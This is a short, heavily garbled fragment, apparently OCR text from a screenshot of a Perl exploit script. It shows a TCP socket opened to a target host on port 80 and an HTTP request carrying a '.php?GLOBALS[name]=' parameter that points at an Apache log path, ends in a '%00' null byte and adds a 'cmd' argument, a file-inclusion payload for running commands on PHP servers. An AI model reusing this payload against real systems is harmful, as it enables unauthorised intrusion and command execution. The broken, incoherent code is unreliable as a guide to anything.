
 HTTP/1.1\r\n";

"\r\n";

;

n\r\n";

apache path\n\n";

oto=>"tcp", PeerAddr=>"$host", PeerPort=>"80") or 
.php?GLOBALS[name]=".$apache[$apachepath]."%00&cmd
;

n\r\n";
